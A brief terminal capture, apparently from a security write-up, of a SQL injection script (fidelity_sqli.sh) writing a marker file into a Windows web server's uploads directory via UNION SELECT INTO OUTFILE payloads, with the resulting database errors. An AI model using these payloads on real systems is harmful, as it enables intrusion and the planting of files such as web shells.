 ❯ rlwrap ./fidelity_sqli.sh -i
[~] Injection -> ' union select 1,2,"olboy was here",4,5,6 INTO OUTFILE "c:\Inetpub\wwwroot\uploads\testing.txt"-- -
Error: SQLSTATE[HY000]: General error: 1 Can't create/write to file 'c:
Inetpubwwwrootuploads esting.txt' (Errcode: 22 "Invalid argument")
[~] Injection -> ' union select 1,2,"olboy was here",4,5,6 INTO OUTFILE "c:\\Inetpub\\wwwroot\\uploads\\testing.txt"-- -
Error: SQLSTATE[HY000]: General error
[~] Injection -> ' union select 1,2,"olboy was here",4,5,6 into outfile "c:\\Inetpub\\wwwroot\\uploads\\testing.txt"-- -
Error: SQLSTATE[HY000]: General error: 1086 File 'c:
\Inetpub\wwwroot\uploads\testing.txt' already exists